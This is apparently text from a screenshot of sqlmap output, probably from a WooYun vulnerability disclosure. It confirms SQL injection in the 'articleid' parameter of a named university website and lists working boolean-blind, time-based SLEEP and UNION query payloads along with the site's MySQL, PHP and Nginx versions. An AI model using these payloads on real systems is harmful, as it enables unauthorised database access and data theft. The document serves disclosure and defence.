 管理员: sqlmap.bat
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) re
quests:
---
Parameter: articleid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleid=' OR 'ns'='ns' AND 3653=3653 AND 'Lmtg'='Lmtg
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: articleid=' OR 'ns'='ns' AND (SELECT * FROM (SELECT(SLEEP(5)))AEld)
 AND 'vbUT'='vbUT
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: articleid=-9701' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627171,0x6
753774f726e44536a6e,0x71766b7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:56:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[11:56:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdupt.edu.cn'
[*] shutting down at 11:56:10
www.wooyun.org